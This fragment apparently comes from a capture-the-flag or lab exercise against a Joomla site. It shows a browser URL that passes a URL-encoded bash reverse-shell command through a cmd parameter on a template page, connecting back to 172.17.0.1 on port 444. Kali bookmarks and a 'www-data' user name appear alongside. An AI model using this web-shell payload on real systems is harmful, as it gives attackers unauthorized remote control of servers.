 172.17.0.2/index.php/templates?cmd=bash -c "sh -i >%26 %2fdev%2ftcp%2f172.17.0.1%2f444 0>%261"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
CASSIOPEIA
The requested page can't be found.
An error has occurred while processing your request.